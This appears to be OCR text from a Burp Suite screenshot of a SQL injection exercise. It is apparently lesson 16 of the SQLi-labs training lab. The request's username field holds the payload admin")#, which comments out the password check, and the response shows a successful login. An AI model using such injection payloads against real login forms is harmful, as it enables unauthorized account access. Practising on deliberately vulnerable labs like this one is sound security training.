 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
8 × 9 × ...
Send Cancel < > Target: http://158.247.233.5:60349 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-16/ HTTP/1.1
2 Host: 158.247.233.5:60349
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://158.247.233.5:60349
10 Connection: close
11 Referer: http://158.247.233.5:60349/Less-16/
12 Cookie: login_auto= g=2; gpEasy_ec69ec6cf3e2=
cookie_token=
vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin")#&passwd=&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Sub
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 5
Request Headers 12
Done 1,717 bytes | 280 millis